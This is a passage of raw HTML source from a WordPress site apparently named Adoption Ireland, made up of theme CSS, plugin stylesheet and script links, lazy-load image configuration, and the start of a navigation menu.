!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1737794477' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1737794477' media='all'></noscript><link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/widget-post-slider/assets/css/slick.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/widget-post-slider/assets/css/font-awesome.min.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widget-post-slider-style-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/widget-post-slider/assets/css/style.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vireo-theme-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/themes/vireo/resources/theme/fse-base-style.css?ver=1737794477' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-e3d7482c-0144-4932-9aab-9433159ae3bf) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adoptionireland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adoptionireland.com/wp-json/wp/v2/pages/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adoptionireland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.adoptionireland.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adoptionireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adoptionireland.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adoptionireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adoptionireland.com%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-270x270.png" />
    <base target="_top">
			<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-a1dc69aa-77c9-4032-bbb2-865600b6ad02: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-28c98c57-2150-4f21-b05d-c251d956774d: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-3601d242-6d9c-468c-afe9-0c0b3f979b90: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-9a1062ea-2620-47bc-b3f9-98558a94bf32: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-d254570a-45d6-4b1f-9769-50ccf97b0023: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-edc35be9-bae5-4ec2-91e3-9d8ead67f631: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-6f6ad499-4fb0-45fa-b7ee-91d894fc0bb6: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-aef8f123-ba23-40ff-9728-480ef5fadb19: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-857ccb5e-9223-4ff4-9463-b9258c026012: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-2b1bd672-5577-4dd0-81bd-ce99e83cb392: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-8b42d6a0-8aeb-45ea-9e4f-30fa15770a93: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-2c295747-bd3b-444a-b61a-025ba3cecbac: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-e3a026b0-fc6b-4893-8690-f0c52aca5b2d: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-5840ade8-8f82-469e-af16-4fae4dc28247: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-f004b35a-52dc-47ea-9c21-81fc5dc16376: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-2f04f664-f318-43c4-a120-abcbf4759f5b: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-2a741277-33fd-444f-97ba-2566a446e5de: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-451429e1-515d-4d24-9ec6-1f5c93784ac0: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-3106215a-5d4c-45a5-b35f-375220f6b0e2: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-5880aadb-96e1-42f9-a8cc-8497f5eec92e: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-b01bf350-7133-4ccd-b0c8-4c553b5bdfc0: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}#kubio .style-2rFDZOL8QYS-outer{--wpr-bg-ada33f97-8faa-4088-abf3-ee74f0afa791: url('https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-5023107.jpeg');}.rll-youtube-player .play{--wpr-bg-e3d7482c-0144-4932-9aab-9433159ae3bf: url('https://www.adoptionireland.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-a1dc69aa-77c9-4032-bbb2-865600b6ad02: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"a1dc69aa-77c9-4032-bbb2-865600b6ad02","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-28c98c57-2150-4f21-b05d-c251d956774d: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"28c98c57-2150-4f21-b05d-c251d956774d","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-3601d242-6d9c-468c-afe9-0c0b3f979b90: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"3601d242-6d9c-468c-afe9-0c0b3f979b90","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-9a1062ea-2620-47bc-b3f9-98558a94bf32: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"9a1062ea-2620-47bc-b3f9-98558a94bf32","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-d254570a-45d6-4b1f-9769-50ccf97b0023: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"d254570a-45d6-4b1f-9769-50ccf97b0023","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-edc35be9-bae5-4ec2-91e3-9d8ead67f631: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"edc35be9-bae5-4ec2-91e3-9d8ead67f631","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-6f6ad499-4fb0-45fa-b7ee-91d894fc0bb6: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"6f6ad499-4fb0-45fa-b7ee-91d894fc0bb6","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-aef8f123-ba23-40ff-9728-480ef5fadb19: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"aef8f123-ba23-40ff-9728-480ef5fadb19","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-857ccb5e-9223-4ff4-9463-b9258c026012: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"857ccb5e-9223-4ff4-9463-b9258c026012","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-2b1bd672-5577-4dd0-81bd-ce99e83cb392: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"2b1bd672-5577-4dd0-81bd-ce99e83cb392","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-8b42d6a0-8aeb-45ea-9e4f-30fa15770a93: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"8b42d6a0-8aeb-45ea-9e4f-30fa15770a93","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-2c295747-bd3b-444a-b61a-025ba3cecbac: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"2c295747-bd3b-444a-b61a-025ba3cecbac","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-e3a026b0-fc6b-4893-8690-f0c52aca5b2d: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"e3a026b0-fc6b-4893-8690-f0c52aca5b2d","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-5840ade8-8f82-469e-af16-4fae4dc28247: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"5840ade8-8f82-469e-af16-4fae4dc28247","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-f004b35a-52dc-47ea-9c21-81fc5dc16376: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"f004b35a-52dc-47ea-9c21-81fc5dc16376","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-2f04f664-f318-43c4-a120-abcbf4759f5b: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"2f04f664-f318-43c4-a120-abcbf4759f5b","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-2a741277-33fd-444f-97ba-2566a446e5de: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"2a741277-33fd-444f-97ba-2566a446e5de","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-451429e1-515d-4d24-9ec6-1f5c93784ac0: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"451429e1-515d-4d24-9ec6-1f5c93784ac0","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-3106215a-5d4c-45a5-b35f-375220f6b0e2: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"3106215a-5d4c-45a5-b35f-375220f6b0e2","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-5880aadb-96e1-42f9-a8cc-8497f5eec92e: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"5880aadb-96e1-42f9-a8cc-8497f5eec92e","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-b01bf350-7133-4ccd-b0c8-4c553b5bdfc0: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"b01bf350-7133-4ccd-b0c8-4c553b5bdfc0","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":"#kubio .style-2rFDZOL8QYS-outer","style":"#kubio .style-2rFDZOL8QYS-outer{--wpr-bg-ada33f97-8faa-4088-abf3-ee74f0afa791: url('https:\/\/adoptionireland.com\/wp-content\/uploads\/2024\/09\/pexels-photo-5023107.jpeg');}","hash":"ada33f97-8faa-4088-abf3-ee74f0afa791","url":"https:\/\/adoptionireland.com\/wp-content\/uploads\/2024\/09\/pexels-photo-5023107.jpeg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-e3d7482c-0144-4932-9aab-9433159ae3bf: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"e3d7482c-0144-4932-9aab-9433159ae3bf","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="home wp-singular page-template-default page page-id-45 wp-custom-logo wp-theme-vireo">
	<div data-rocket-location-hash="9872b9919e39d9380335c9c7a42d9f9c" id="page-top" tabindex="-1"></div>
	
<div data-rocket-location-hash="f42ee90d4434716224ead664ed8d3e00" class="wp-site-blocks"><div data-rocket-location-hash="afc86beb6215bca3cd0afe01d7f9bffa" class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-RW_QAhu4iL-container" data-kubio="kubio/header"><div data-rocket-location-hash="5a832743ba67bda8d05f39574f0f4ba0" class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-LGfj5MZ_an-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-MbJiY7Jd8o-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-MbJiY7Jd8o-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-fluid-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-vpmDKT1OiU7-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true" id="navigation-1"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Wt1yKFITIq6-container style-local-4-container gutters-row-lg-3 gutters-row-v-lg-3 gutters-row-md-3 gutters-row-v-md-3 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Wt1yKFITIq6-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-3 gutters-col-md-3 gutters-col-v-md-3 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-mYTBljURIYy-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-mYTBljURIYy-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-mYTBljURIYy-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-5WqcrM2BfSC-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.adoptionireland.com"><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__image style-5WqcrM2BfSC-image style-local-6-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2055'%3E%3C/svg%3E" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /><noscript><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__image style-5WqcrM2BfSC-image style-local-6-image kubio-logo-image" alt="" src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /></noscript><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-5WqcrM2BfSC-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2055'%3E%3C/svg%3E" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /><noscript><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-5WqcrM2BfSC-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-5WqcrM2BfSC-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-gkZASQUfX4a-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-gkZASQUfX4a-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-gkZASQUfX4a-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-yklGUUWvAz3-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--top effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-Oci2kEO6F4I-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.adoptionireland.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
